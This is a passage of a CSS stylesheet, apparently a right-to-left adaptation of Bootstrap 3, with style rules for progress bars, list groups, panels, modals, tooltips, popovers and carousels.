    background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
}
.progress-bar-warning{
    background-color:#f0ad4e;
}
.progress-striped .progress-bar-warning{
    background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
}
.progress-bar-danger{
    background-color:#d9534f;
}
.progress-striped .progress-bar-danger{
    background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
}
.media{
    margin-top:15px;
}
.media:first-child{
    margin-top:0;
}
.media,.media-body{
    overflow:hidden;
    zoom:1;
}
.media-body{
    width:10000px;
}
.media-object{
    display:block;
}
.media-right,.media>.pull-right{
    padding-right:10px;
}
.media-left,.media>.pull-left{
    padding-left:10px;
}
.media-body,.media-left,.media-right{
    display:table-cell;
    vertical-align:top;
}
.media-middle{
    vertical-align:middle;
}
.media-bottom{
    vertical-align:bottom;
}
.media-heading{
    margin-top:0;
    margin-bottom:5px;
}
.media-list{
    padding-right:0;
    list-style:none;
}
.list-group{
    padding-right:0;
    margin-bottom:20px;
}
.list-group-item{
    position:relative;
    display:block;
    padding:10px 15px;
    margin-bottom:-1px;
    background-color:#fff;
    border:1px solid #ddd;
}
.list-group-item:first-child{
    border-top-left-radius:4px;
    border-top-right-radius:4px;
}
.list-group-item:last-child{
    margin-bottom:0;
    border-bottom-right-radius:4px;
    border-bottom-left-radius:4px;
}
a.list-group-item{
    color:#555;
}
a.list-group-item .list-group-item-heading{
    color:#333;
}
a.list-group-item:focus,a.list-group-item:hover{
    color:#555;
    text-decoration:none;
    background-color:#f5f5f5;
}
.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{
    color:#777;
    cursor:not-allowed;
    background-color:#eee;
}
.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{
    color:inherit;
}
.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{
    color:#777;
}
.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{
    z-index:2;
    color:#fff;
    background-color:#337ab7;
    border-color:#337ab7;
}
.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{
    color:inherit;
}
.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{
    color:#c7ddef;
}
.list-group-item-success{
    color:#3c763d;
    background-color:#dff0d8;
}
a.list-group-item-success{
    color:#3c763d;
}
a.list-group-item-success .list-group-item-heading{
    color:inherit;
}
a.list-group-item-success:focus,a.list-group-item-success:hover{
    color:#3c763d;
    background-color:#d0e9c6;
}
a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{
    color:#fff;
    background-color:#3c763d;
    border-color:#3c763d;
}
.list-group-item-info{
    color:#31708f;
    background-color:#d9edf7;
}
a.list-group-item-info{
    color:#31708f;
}
a.list-group-item-info .list-group-item-heading{
    color:inherit;
}
a.list-group-item-info:focus,a.list-group-item-info:hover{
    color:#31708f;
    background-color:#c4e3f3;
}
a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{
    color:#fff;
    background-color:#31708f;
    border-color:#31708f;
}
.list-group-item-warning{
    color:#8a6d3b;
    background-color:#fcf8e3;
}
a.list-group-item-warning{
    color:#8a6d3b;
}
a.list-group-item-warning .list-group-item-heading{
    color:inherit;
}
a.list-group-item-warning:focus,a.list-group-item-warning:hover{
    color:#8a6d3b;
    background-color:#faf2cc;
}
a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{
    color:#fff;
    background-color:#8a6d3b;
    border-color:#8a6d3b;
}
.list-group-item-danger{
    color:#a94442;
    background-color:#f2dede;
}
a.list-group-item-danger{
    color:#a94442;
}
a.list-group-item-danger .list-group-item-heading{
    color:inherit;
}
a.list-group-item-danger:focus,a.list-group-item-danger:hover{
    color:#a94442;
    background-color:#ebcccc;
}
a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{
    color:#fff;
    background-color:#a94442;
    border-color:#a94442;
}
.list-group-item-heading{
    margin-top:0;
    margin-bottom:5px;
}
.list-group-item-text{
    margin-bottom:0;
    line-height:1.3;
}
.panel{
    margin-bottom:20px;
    background-color:#fff;
    border:1px solid transparent;
    border-radius:4px;
    -webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);
    box-shadow:0 1px 1px rgba(0,0,0,.05);
}
.panel-body{
    padding:15px;
}
.panel-heading{
    padding:10px 15px;
    border-bottom:1px solid transparent;
    border-top-left-radius:3px;
    border-top-right-radius:3px;
}
.panel-heading>.dropdown .dropdown-toggle{
    color:inherit;
}
.panel-title{
    margin-top:0;
    margin-bottom:0;
    font-size:16px;
    color:inherit;
}
.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{
    color:inherit;
}
.panel-footer{
    padding:10px 15px;
    background-color:#f5f5f5;
    border-top:1px solid #ddd;
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px;
}
.panel>.list-group,.panel>.panel-collapse>.list-group{
    margin-bottom:0;
}
.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{
    border-width:1px 0;
    border-radius:0;
}
.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{
    border-top:0;
    border-top-left-radius:3px;
    border-top-right-radius:3px;
}
.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{
    border-bottom:0;
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px;
}
.panel-heading+.list-group .list-group-item:first-child{
    border-top-width:0;
}
.list-group+.panel-footer{
    border-top-width:0;
}
.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{
    margin-bottom:0;
}
.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{
    padding-right:15px;
    padding-left:15px;
}
.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{
    border-top-left-radius:3px;
    border-top-right-radius:3px;
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{
    border-top-left-radius:3px;
    border-top-right-radius:3px;
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{
    border-top-right-radius:3px;
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{
    border-top-left-radius:3px;
}
.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px;
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px;
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{
    border-bottom-right-radius:3px;
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{
    border-bottom-left-radius:3px;
}
.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{
    border-top:1px solid #ddd;
}
.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{
    border-top:0;
}
.panel>.table-bordered,.panel>.table-responsive>.table-bordered{
    border:0;
}
.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{
    border-right:0;
}
.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{
    border-left:0;
}
.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{
    border-bottom:0;
}
.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{
    border-bottom:0;
}
.panel>.table-responsive{
    margin-bottom:0;
    border:0;
}
.panel-group{
    margin-bottom:20px;
}
.panel-group .panel{
    margin-bottom:0;
    border-radius:4px;
}
.panel-group .panel+.panel{
    margin-top:5px;
}
.panel-group .panel-heading{
    border-bottom:0;
}
.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{
    border-top:1px solid #ddd;
}
.panel-group .panel-footer{
    border-top:0;
}
.panel-group .panel-footer+.panel-collapse .panel-body{
    border-bottom:1px solid #ddd;
}
.panel-default{
    border-color:#ddd;
}
.panel-default>.panel-heading{
    color:#333;
    background-color:#f5f5f5;
    border-color:#ddd;
}
.panel-default>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#ddd;
}
.panel-default>.panel-heading .badge{
    color:#f5f5f5;
    background-color:#333;
}
.panel-default>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#ddd;
}
.panel-primary{
    border-color:#337ab7;
}
.panel-primary>.panel-heading{
    color:#fff;
    background-color:#337ab7;
    border-color:#337ab7;
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#337ab7;
}
.panel-primary>.panel-heading .badge{
    color:#337ab7;
    background-color:#fff;
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#337ab7;
}
.panel-success{
    border-color:#d6e9c6;
}
.panel-success>.panel-heading{
    color:#3c763d;
    background-color:#dff0d8;
    border-color:#d6e9c6;
}
.panel-success>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#d6e9c6;
}
.panel-success>.panel-heading .badge{
    color:#dff0d8;
    background-color:#3c763d;
}
.panel-success>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#d6e9c6;
}
.panel-info{
    border-color:#bce8f1;
}
.panel-info>.panel-heading{
    color:#31708f;
    background-color:#d9edf7;
    border-color:#bce8f1;
}
.panel-info>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#bce8f1;
}
.panel-info>.panel-heading .badge{
    color:#d9edf7;
    background-color:#31708f;
}
.panel-info>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#bce8f1;
}
.panel-warning{
    border-color:#faebcc;
}
.panel-warning>.panel-heading{
    color:#8a6d3b;
    background-color:#fcf8e3;
    border-color:#faebcc;
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#faebcc;
}
.panel-warning>.panel-heading .badge{
    color:#fcf8e3;
    background-color:#8a6d3b;
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#faebcc;
}
.panel-danger{
    border-color:#ebccd1;
}
.panel-danger>.panel-heading{
    color:#a94442;
    background-color:#f2dede;
    border-color:#ebccd1;
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#ebccd1;
}
.panel-danger>.panel-heading .badge{
    color:#f2dede;
    background-color:#a94442;
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#ebccd1;
}
.embed-responsive{
    position:relative;
    display:block;
    height:0;
    padding:0;
    overflow:hidden;
}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    width:100%;
    height:100%;
    border:0;
}
.embed-responsive.embed-responsive-16by9{
    padding-bottom:56.25%;
}
.embed-responsive.embed-responsive-4by3{
    padding-bottom:75%;
}
.well{
    min-height:20px;
    padding:19px;
    margin-bottom:20px;
    background-color:#f5f5f5;
    border:1px solid #e3e3e3;
    border-radius:4px;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.05);
}
.well blockquote{
    border-color:#ddd;
    border-color:rgba(0,0,0,.15);
}
.well-lg{
    padding:24px;
    border-radius:6px;
}
.well-sm{
    padding:9px;
    border-radius:3px;
}
.close{
    float:left;
    font-size:21px;
    font-weight:700;
    line-height:1;
    color:#000;
    text-shadow:0 1px 0 #fff;
    filter:alpha(opacity=20);
    opacity:.2;
}
.close:focus,.close:hover{
    color:#000;
    text-decoration:none;
    cursor:pointer;
    filter:alpha(opacity=50);
    opacity:.5;
}
button.close{
    -webkit-appearance:none;
    padding:0;
    cursor:pointer;
    background:0 0;
    border:0;
}
.modal-open{
    overflow:hidden;
}
.modal{
    position:fixed;
    top:0;
    right:0;
    bottom:0;
    left:0;
    z-index:1040;
    display:none;
    overflow:hidden;
    -webkit-overflow-scrolling:touch;
    outline:0;
}
.modal.fade .modal-dialog{
    -webkit-transition:-webkit-transform .3s ease-out;
    -o-transition:-o-transform .3s ease-out;
    transition:transform .3s ease-out;
    -webkit-transform:translate(0,-25%);
    -ms-transform:translate(0,-25%);
    -o-transform:translate(0,-25%);
    transform:translate(0,-25%);
}
.modal.in .modal-dialog{
    -webkit-transform:translate(0,0);
    -ms-transform:translate(0,0);
    -o-transform:translate(0,0);
    transform:translate(0,0);
}
.modal-open .modal{
    overflow-x:hidden;
    overflow-y:auto;
}
.modal-dialog{
    position:relative;
    width:auto;
    margin:10px;
}
.modal-content{
    position:relative;
    background-color:#fff;
    -webkit-background-clip:padding-box;
    background-clip:padding-box;
    border:1px solid #999;
    border:1px solid rgba(0,0,0,.2);
    border-radius:6px;
    outline:0;
    -webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);
    box-shadow:0 3px 9px rgba(0,0,0,.5);
}
.modal-backdrop{
    position:absolute;
    top:0;
    right:0;
    left:0;
    background-color:#000;
}
.modal-backdrop.fade{
    filter:alpha(opacity=0);
    opacity:0;
}
.modal-backdrop.in{
    filter:alpha(opacity=50);
    opacity:.5;
}
.modal-header{
    min-height:16.43px;
    padding:15px;
    border-bottom:1px solid #e5e5e5;
}
.modal-header .close{
    margin-top:-2px;
}
.modal-title{
    margin:0;
    line-height:1.42857143;
}
.modal-body{
    position:relative;
    padding:15px;
}
.modal-footer{
    padding:15px;
    text-align:left;
    border-top:1px solid #e5e5e5;
}
.modal-footer .btn+.btn{
    margin-bottom:0;
    margin-right:5px;
}
.modal-footer .btn-group .btn+.btn{
    margin-right:-1px;
}
.modal-footer .btn-block+.btn-block{
    margin-right:0;
}
.modal-scrollbar-measure{
    position:absolute;
    top:-9999px;
    width:50px;
    height:50px;
    overflow:scroll;
}
@media (min-width:768px){
    .modal-dialog{
        width:600px;
        margin:30px auto;
    }
    .modal-content{
        -webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);
        box-shadow:0 5px 15px rgba(0,0,0,.5);
    }
    .modal-sm{
        width:300px;
    }
}
@media (min-width:992px){
    .modal-lg{
        width:900px;
    }
}
.tooltip{
    position:absolute;
    z-index:1070;
    display:block;
    font-family:"Tahoma",Tahoma,Tahoma,Tahoma;
    font-size:12px;
    font-weight:400;
    line-height:1.4;
    visibility:visible;
    filter:alpha(opacity=0);
    opacity:0;
}
.tooltip.in{
    filter:alpha(opacity=90);
    opacity:.9;
}
.tooltip.top{
    padding:5px 0;
    margin-top:-3px;
}
.tooltip.right{
    padding:0 5px;
    margin-right:3px;
}
.tooltip.bottom{
    padding:5px 0;
    margin-top:3px;
}
.tooltip.left{
    padding:0 5px;
    margin-right:-3px;
}
.tooltip-inner{
    max-width:200px;
    padding:3px 8px;
    color:#fff;
    text-align:center;
    text-decoration:none;
    background-color:#000;
    border-radius:4px;
}
.tooltip-arrow{
    position:absolute;
    width:0;
    height:0;
    border-color:transparent;
    border-style:solid;
}
.tooltip.top .tooltip-arrow{
    bottom:0;
    right:50%;
    margin-right:-5px;
    border-width:5px 5px 0;
    border-top-color:#000;
}
.tooltip.top-left .tooltip-arrow{
    left:5px;
    bottom:0;
    margin-bottom:-5px;
    border-width:5px 5px 0;
    border-top-color:#000;
}
.tooltip.top-right .tooltip-arrow{
    bottom:0;
    right:5px;
    margin-bottom:-5px;
    border-width:5px 5px 0;
    border-top-color:#000;
}
.tooltip.right .tooltip-arrow{
    top:50%;
    right:0;
    margin-top:-5px;
    border-width:5px 5px 5px 0;
    border-left-color:#000;
}
.tooltip.left .tooltip-arrow{
    top:50%;
    left:0;
    margin-top:-5px;
    border-width:5px 0 5px 5px;
    border-right-color:#000;
}
.tooltip.bottom .tooltip-arrow{
    top:0;
    right:50%;
    margin-right:-5px;
    border-width:0 5px 5px;
    border-bottom-color:#000;
}
.tooltip.bottom-left .tooltip-arrow{
    top:0;
    left:5px;
    margin-top:-5px;
    border-width:0 5px 5px;
    border-bottom-color:#000;
}
.tooltip.bottom-right .tooltip-arrow{
    top:0;
    right:5px;
    margin-top:-5px;
    border-width:0 5px 5px;
    border-bottom-color:#000;
}
.popover{
    position:absolute;
    top:0;
    left:0;
    z-index:1060;
    display:none;
    max-width:276px;
    padding:1px;
    font-family:"Tahoma",Tahoma,Tahoma,Tahoma;
    font-size:14px;
    font-weight:400;
    line-height:1.42857143;
    text-align:right;
    white-space:normal;
    background-color:#fff;
    -webkit-background-clip:padding-box;
    background-clip:padding-box;
    border:1px solid #ccc;
    border:1px solid rgba(0,0,0,.2);
    border-radius:6px;
    -webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);
    box-shadow:0 5px 10px rgba(0,0,0,.2);
}
.popover.top{
    margin-top:-10px;
}
.popover.right{
    margin-right:10px;
}
.popover.bottom{
    margin-top:10px;
}
.popover.left{
    margin-right:-10px;
}
.popover-title{
    padding:8px 14px;
    margin:0;
    font-size:14px;
    background-color:#f7f7f7;
    border-bottom:1px solid #ebebeb;
    border-radius:5px 5px 0 0;
}
.popover-content{
    padding:9px 14px;
}
.popover>.arrow,.popover>.arrow:after{
    position:absolute;
    display:block;
    width:0;
    height:0;
    border-color:transparent;
    border-style:solid;
}
.popover>.arrow{
    border-width:11px;
}
.popover>.arrow:after{
    content:"";
    border-width:10px;
}
.popover.top>.arrow{
    bottom:-11px;
    right:50%;
    margin-right:-11px;
    border-top-color:#999;
    border-top-color:rgba(0,0,0,.25);
    border-bottom-width:0;
}
.popover.top>.arrow:after{
    bottom:1px;
    margin-right:-10px;
    content:" ";
    border-top-color:#fff;
    border-bottom-width:0;
}
.popover.right>.arrow{
    top:50%;
    right:-11px;
    margin-top:-11px;
    border-left-color:#999;
    border-left-color:rgba(0,0,0,.25);
    border-right-width:0;
}
.popover.right>.arrow:after{
    bottom:-10px;
    right:1px;
    content:" ";
    border-left-color:#fff;
    border-right-width:0;
}
.popover.bottom>.arrow{
    top:-11px;
    right:50%;
    margin-right:-11px;
    border-top-width:0;
    border-bottom-color:#999;
    border-bottom-color:rgba(0,0,0,.25);
}
.popover.bottom>.arrow:after{
    top:1px;
    margin-right:-10px;
    content:" ";
    border-top-width:0;
    border-bottom-color:#fff;
}
.popover.left>.arrow{
    top:50%;
    left:-11px;
    margin-top:-11px;
    border-left-width:0;
    border-right-color:#999;
    border-right-color:rgba(0,0,0,.25);
}
.popover.left>.arrow:after{
    left:1px;
    bottom:-10px;
    content:" ";
    border-left-width:0;
    border-right-color:#fff;
}
.carousel{
    position:relative;
}
.carousel-inner{
    position:relative;
    width:100%;
    overflow:hidden;
}
.carousel-inner>.item{
    position:relative;
    display:none;
    -webkit-transition:.6s ease-in-out right;
    -o-transition:.6s ease-in-out right;
    transition:.6s ease-in-out right;
}
.carousel-inner>.item>a>img,.carousel-inner>.item>img{
    line-height:1;
}
@media all and (transform-3d),(-webkit-transform-3d){
    .carousel-inner>.item{
        -webkit-transition:-webkit-transform .6s ease-in-out;
        -o-transition:-o-transform .6s ease-in-out;
        transition:transform .6s ease-in-out;
        -webkit-backface-visibility:hidden;
        backface-visibility:hidden;
        -webkit-perspective:1000;
        perspective:1000;
    }
    .carousel-inner>.item.active.right,.carousel-inner>.item.next{
        right:0;
        -webkit-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0);
    }
    .carousel-inner>.item.active.left,.carousel-inner>.item.prev{
        right:0;
        -webkit-transform:translate3d(-100%,0,0);
        transform:translate3d(-100%,0,0);
    }
    .carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{
        right:0;
        -webkit-transform:translate3d(0,0,0);
        transform:translate3d(0,0,0);
    }
}
.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{
    display:block;
}
.carousel-inner>.active{
    right:0;
}
.carousel-inner>.next,.carousel-inner>.prev{
    position:absolute;
    top:0;
    width:100%;
}
.carousel-inner>.next{
    right:100%;
}
.carousel-inner>.prev{
    right:-100%;
}
.carousel-inner>.next.left,.carousel-inner>.prev.right{
    right:0;
}
.carousel-inner>.active.left{
    right:-100%;
}
.carousel-inner>.active.right{
    right:100%;
}
.carousel-control{
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    width:15%;
    font-size:20px;
    color:#fff;
    text-align:center;
    text-shadow:0 1px 2px rgba(0,0,0,.6);
    filter:alpha(opacity=50);
    opacity:.5;
}
.carousel-control.left{
    background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
    background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
    background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));
    background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat:repeat-x;
}
.carousel-control.right{
    right:0;
    left:auto;
    background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
    background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
    background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));
    background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat:repeat-x;
}
.carousel-control:focus,.carousel-control:hover{
    color:#fff;
    text-decoration:none;
    filter:alpha(opacity=90);
    outline:0;
    opacity:.9;
}
.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{
    position:absolute;
    top:50%;
    z-index:5;
    display:inline-block;
}
.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{
    right:50%;
    margin-right:-10px;
}
.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{
    left:50%;
    margin-left:-10px;
}
.carousel-control .icon-next,.carousel-control .icon-prev{
    width:20px;
    height:20px;
    margin-top:-10px;
    font-family:serif;
    line-height:1;
}
.carousel-control .icon-prev:before{
    content:'\2039';
}
.carousel-control .icon-next:before{
    content:'\203a';
}
.carousel-indicators{
    position:absolute;
    bottom:10px;
    right:50%;
    z-index:15;
    width:60%;
    padding-right:0;
    margin-right:-30%;
    text-align:center;
    list-style:none;
}
.carousel-indicators li{
    display:inline-block;
    width:10px;
    height:10px;
    margin:1px;
    text-indent:-999px;
    cursor:pointer;
    background-color:#000 \9;
    background-color:rgba(0,0,0,0);
    border:1px solid #fff;
    border-radius:10px;
}
.carousel-indicators .active{
    width:12px;
    height:12px;
    margin:0;
    background-color:#fff;
}
.carousel-caption{
    position:absolute;
    right:15%;
    bottom:20px;
    left:15%;
    z-index:10;
    padding-top:20px;
    padding-bottom:20px;
    color:#fff;
    text-align:center;
    text-shadow:0 1px 2px rgba(0,0,0,.6);
}
.carousel-caption .btn{
    text-shadow:none;
}
@media screen and (min-width:768px){
    .carousel-control .fa-chevron-left,.carousel-control .fa-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{
        width:30px;
        height:30px;
        margin-top:200px;
        font-size:30px;
    }
    .carousel-control .fa-chevron-left,.carousel-control .icon-prev{
        margin-right:-15px;
    }
    .carousel-control .fa-chevron-right,.carousel-control .icon-next{
        margin-left:-15px;
    }
    .carousel-caption{
        right:20%;
        left:20%;
        padding-bottom:30px;
    }
    .carousel-indicators{
        bottom:20px;
    }
}
